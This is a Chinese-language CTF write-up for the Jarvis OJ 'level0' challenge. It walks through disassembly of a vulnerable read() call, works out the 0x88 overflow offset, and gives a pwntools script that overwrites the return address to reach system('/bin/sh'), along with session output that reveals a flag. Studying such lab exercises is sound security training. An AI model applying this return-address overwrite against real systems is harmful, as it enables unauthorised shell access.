public vulnerable_function
vulnerable_function proc near              ; CODE XREF: main+28↓p

buf             = byte ptr -80h

; __unwind {
                push    rbp
                mov     rbp, rsp
                add     rsp, 0FFFFFFFFFFFFFF80h
                lea     rax, [rbp+buf]
                mov     edx, 200h        ; nbytes
                mov     rsi, rax        ; buf
                mov     edi, 0           ; fd
                call    _read
                leave
                retn
; } // starts at 4005A6
vulnerable_function endp           https://blog.csdn.net/qq_43986365
由汇编代码可以看出buf缓存区离rbp(前栈帧)有0x80h的距离，也就是说距离返回地址有0x88h的距离。
（因为这是64位的程序所以rbp是8个字节，故加8达到rip）
找到溢出点后，我们找找什么能用的代码段，由于这题比较简单，题目直接给出了system("/bin/sh")，我们就直接用就可以了。
register_tm_clones.text
__do_global_dtors_aux.text
frame_dummy.text
callsystem.text
vulnerable_function.text
main.text
__libc_csu_init.text
双击callsystem查看他的地址，下面是exp：
#! usr/bin/env python
from pwn import *
p=remote('pwn2.jarvisoj.com',9881)
payload='a'*0x88+p64(0x0400596)
p.recvuntil("Hello, World\n")
p.sendline(payload)
p.interactive()
然后我们就获得flag了。
root@kali:~/pwn# python level0.py
[+] Opening connection to pwn2.jarvisoj.com on port 9881: Done
[*] Switching to interactive mode
$ ls
flag
level0_x64
$ cat flag
CTF{713ca3944e92180e0ef03171981dcd41}